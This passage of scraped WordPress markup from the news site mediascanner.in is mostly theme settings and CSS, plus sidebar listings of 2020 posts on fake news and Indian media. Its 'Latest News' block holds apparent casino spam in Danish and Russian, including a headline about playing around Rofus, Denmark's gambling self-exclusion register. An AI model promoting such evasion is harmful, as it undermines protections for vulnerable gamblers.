text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124_ee4","tdc_css_class":"tdi_124_ee4","tdc_css_class_style":"tdi_124_ee4_rand_style"}';
block_tdi_124_ee4.td_column_number = "1";
block_tdi_124_ee4.block_type = "td_flex_block_1";
block_tdi_124_ee4.post_count = "3";
block_tdi_124_ee4.found_posts = "2578";
block_tdi_124_ee4.header_color = "";
block_tdi_124_ee4.ajax_pagination_infinite_stop = "";
block_tdi_124_ee4.max_num_pages = "859";
tdBlocksArray.push(block_tdi_124_ee4);
</script><div class="td-block-title-wrap"></div><div id=tdi_124_ee4 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/" rel="bookmark" class="td-image-wrap " title="Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/05/Viral-image-of-people-pelting-stones-at-security-forces-in-JK-is-two-years-old-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/" rel="bookmark" title="Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic">Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/compilations/" class="td-post-category">Compilations</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T13:00:00+00:00" >9 May 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/#comments">1</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Last Updated: May 16, 2020. &nbsp;19:11 IST.Note:&nbsp;Posts are arranged in reverse order to get the new posts first.Join hands with us:&nbsp;Do you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" class="td-image-wrap " title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/04/tejasvi-amit-shah-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.">Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/news/" class="td-post-category">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-19T21:03:44+00:00" >19 April 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Dubai: Noora Al Ghurair, an Emirati businesswoman, called out Tejaswi Surya for his racist tweet against Arabs. She shared the screenshot of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/" rel="bookmark" class="td-image-wrap " title="Renault backing out of Republic TV?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/05/palghar_lobby_media_scanner-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/" rel="bookmark" title="Renault backing out of Republic TV?">Renault backing out of Republic TV?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/news/" class="td-post-category">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/krantikaari/">Editor</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-26T13:44:48+00:00" >26 May 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
There is an old saying that trouble never comes alone. This seems to be true at the moment for Republic TV (RTV)....</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/renault-backing-out-of-republic-tv/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_126_543  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_126_543{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_127_eee td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_127_eee" >
<style>
.td-theme-wrap .tdi_127_eee .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_127_eee .td-subcat-item a:hover,
            .td-theme-wrap .tdi_127_eee .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_127_eee .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_127_eee .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_127_eee .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_127_eee .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_127_eee .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_127_eee .td_quote_on_blocks,
            .td-theme-wrap .tdi_127_eee .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_127_eee .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_127_eee .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_127_eee .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_127_eee .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_127_eee .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_127_eee .td-read-more a,
            .td-theme-wrap .tdi_127_eee .td-weather-information:before,
            .td-theme-wrap .tdi_127_eee .td-weather-week:before,
            .td-theme-wrap .tdi_127_eee .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_127_eee .td-post-category,
            .td-theme-wrap .tdi_127_eee .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_127_eee{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_eee{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127_eee{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127_eee .td-block-title a,
				.tdi_127_eee .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_127_eee .td-block-title{
					text-align: left;
				}.tdi_127_eee.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_eee .td-block-title a,
				.tdi_127_eee .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_128_4e5 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128_4e5" >
<style>

/* inline tdc_css att */

.tdi_128_4e5{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128_4e5{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_4e5 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_128_4e5 .entry-thumb{
					background-position: center 50%;
				}.tdi_128_4e5 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_128_4e5 .td-image-container,
				.ie11 .tdi_128_4e5 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128_4e5 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_128_4e5 .td-module-meta-info,
				.ie11 .tdi_128_4e5 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_128_4e5 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_128_4e5 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_128_4e5 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_128_4e5 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_128_4e5 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_128_4e5 .td-post-vid-time{
					display: block;
				}.tdi_128_4e5 .td-post-category{
					display: none;
				
					background-color: #0d0b52;
				}.tdi_128_4e5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128_4e5 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_128_4e5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128_4e5 .td-read-more{
					display: none;
				}.tdi_128_4e5 .td-post-author-name{
					display: none;
				}.tdi_128_4e5 .td-post-date,
				.tdi_128_4e5 .td-post-author-name span{
					display: inline-block;
				}.tdi_128_4e5 .entry-review-stars{
					display: inline-block;
				}.tdi_128_4e5 .td-icon-star,
                .tdi_128_4e5 .td-icon-star-empty,
                .tdi_128_4e5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_128_4e5 .td-module-comments{
					display: none;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128_4e5 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_128_4e5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_4e5 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128_4e5 .td-module-container:before{
					bottom: -10px;
				}.tdi_128_4e5 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_4e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_4e5 .td-image-container{
					display: none;
				}.tdi_128_4e5 .td-module-meta-info{
					padding: 0px;
				}.tdi_128_4e5 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_128_4e5 .td-module-container:before{
					bottom: -5px;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_4e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_4e5 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128_4e5 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128_4e5 .td-module-container:before{
					bottom: -10px;
				}.tdi_128_4e5 .td-post-category{
					display: inline-block;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_4e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_4e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_4e5 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_128_4e5 = new tdBlock();
block_tdi_128_4e5.id = "tdi_128_4e5";
block_tdi_128_4e5.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128_4e5","tdc_css_class":"tdi_128_4e5","tdc_css_class_style":"tdi_128_4e5_rand_style"}';
block_tdi_128_4e5.td_column_number = "1";
block_tdi_128_4e5.block_type = "td_flex_block_1";
block_tdi_128_4e5.post_count = "3";
block_tdi_128_4e5.found_posts = "2579";
block_tdi_128_4e5.header_color = "";
block_tdi_128_4e5.ajax_pagination_infinite_stop = "";
block_tdi_128_4e5.max_num_pages = "860";
tdBlocksArray.push(block_tdi_128_4e5);
</script><div class="td-block-title-wrap"></div><div id=tdi_128_4e5 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" class="td-image-wrap " title="Kan man faktisk spille uden om Rofus uden konsekvenser?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" title="Kan man faktisk spille uden om Rofus uden konsekvenser?">Kan man faktisk spille uden om Rofus uden konsekvenser?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T00:39:10+00:00" >20 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Kan man faktisk spille uden om Rofus uden konsekvenser?Rofus er en ordning, der er designet til at beskytte unge mennesker under 18 år for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" class="td-image-wrap " title="Top bedste casino uden nemid for 2023: En gennemgang" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" title="Top bedste casino uden nemid for 2023: En gennemgang">Top bedste casino uden nemid for 2023: En gennemgang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T22:19:11+00:00" >19 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Top bedste casino uden nemid for 2023: En gennemgangFor spillere, der ønsker at nyde online casinoer uden at bruge NemID, er der flere spændende...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/" rel="bookmark" class="td-image-wrap " title="Pinco для женщин в онлайн-казино: преимущества и отзывы" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
